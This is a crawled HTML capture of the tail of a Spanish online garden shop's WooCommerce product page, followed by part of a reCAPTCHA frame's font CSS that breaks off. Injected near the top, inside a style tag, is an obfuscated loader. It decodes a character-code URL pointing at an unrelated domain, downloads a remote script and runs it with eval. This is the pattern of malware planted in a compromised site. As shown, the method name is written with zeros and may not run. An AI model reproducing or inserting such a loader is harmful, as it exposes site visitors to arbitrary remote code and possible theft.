			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/jquery.zoom.min.js?ver=1.7.18" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":400,"showAnimationDuration":400,"captionEl":false,"showHideOpacity":true},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-after">
/* <![CDATA[ */
			jQuery( function( $ ) {
				$( document.body ).off( "click", ".woocommerce-tabs.panels-offscreen .wc-tabs li a, .woocommerce-tabs.panels-offscreen ul.tabs li a" );
			} );
		
/* ]]> */
</script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"5a5b3b47a2","product_search_nonce":"c2ab8c6433","share_nonce":"6cd03752f2","add_to_cart_nonce":"a8d3046d30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"4a97b5aedd","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.12" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte-child/custom-product.js?ver=1.0" id="custom-product-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/swiper.min.js?ver=5.3.8" id="swiper-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 1.954 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 05:29:08 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7bjb4irsby8
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
